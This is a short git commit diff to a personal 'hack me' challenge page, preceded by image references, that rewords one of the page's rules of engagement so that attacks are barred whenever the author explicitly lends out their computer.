



==== commit 29579e5f: "Add pair programming rule to hackme" ====
--- a/hackme/index.html
+++ b/hackme/index.html
@@ -624,7 +624,7 @@
                             <li>Full disclosure required.</li>
                             <li>No leaving known attack vectors behind after the attack.</li>
                             <li>Don't abuse your committer access to collaborative* projects. I trust that code to be safe to run.</li>
-                            <li>No attacks during pair programming.</li>
+                            <li>No attacks when I explicitly allow you to use my computer for any purpose.</li>
                         </ol>
 
                         <p>Also don't violate my privacy, steal my bitcoins or make GPG signatures in my name. Follow common sense.</p>
